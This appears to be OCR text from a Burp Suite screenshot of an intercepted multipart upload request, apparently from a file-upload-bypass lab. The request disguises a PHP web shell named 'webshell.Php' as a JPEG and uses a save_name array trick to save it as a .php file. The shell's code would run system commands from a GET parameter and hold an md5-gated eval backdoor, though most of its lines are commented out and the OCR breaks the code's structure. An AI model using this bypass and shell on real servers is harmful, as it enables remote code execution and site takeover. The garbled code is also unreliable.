 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=---------------------------12586230627213
Content-Length: 620
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------12586230627213
Content-Disposition: form-data; name="upload_file"; filename="webshell.Php"
Content-Type: image/jpeg
<?php
#$c=fopen('./cmd.php','w');
#fwrite($c,'<?php system($_GET["f"]);
phpinfo();
#if(md5($_GET['nihao'])=="9e744d8c235adae0e88bda84224a8f52"){
    #eval($_POST['IamFine']);
}
?>
');
?>
-----------------------------12586230627213
Content-Disposition: form-data; name="save_name[0]"
2.php
-----------------------------12586230627213
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------12586230627213
Content-Disposition: form-data; name="submit"
□□□
-----------------------------12586230627213--
? < + > Type a search term 0 matches